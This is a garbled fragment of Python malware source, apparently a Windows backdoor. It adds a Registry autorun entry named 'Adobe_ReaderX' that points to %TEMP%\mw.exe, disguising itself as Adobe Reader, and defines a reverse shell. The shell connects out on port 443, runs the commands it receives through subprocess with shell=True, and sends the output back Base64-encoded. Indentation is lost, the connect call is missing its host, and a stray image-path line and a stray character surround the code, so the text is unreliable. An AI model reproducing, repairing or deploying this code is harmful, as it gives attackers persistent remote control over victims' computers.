 key = OpenKey(HKEY_LOCAL_MACHINE, run)
runkey =[]
try:
i = 0
while True:
subkey = EnumValue(key, i)
runkey.append(subkey[0])
i += 1
except WindowsError:
pass
# If the autorun key "Adobe ReaderX" isn't set this will set the key:
if 'Adobe ReaderX' not in runkey:
try:
key= OpenKey(HKEY_LOCAL_MACHINE, run,0,KEY_ALL_ACCESS)
SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
key.Close()
except WindowsError:
pass
def shell():
#Base64 encoded reverse shell
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(( int(443)))
s.send('[*] Connection Established!')
while 1:
data = s.recv(1024)
if data == "quit": break
proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
stdout_value = proc.stdout.read() + proc.stderr.read()
encoded = base64.b64encode(stdout_value)
s.send(encoded)
#s.send(stdout_value)
s.close()
def main():
tempdir = '%TEMP%'
fileName = sys.argv[0]
run = "Software\Microsoft\Windows\CurrentVersion\Run"
autorun(tempdir, fileName, run)
shell()
中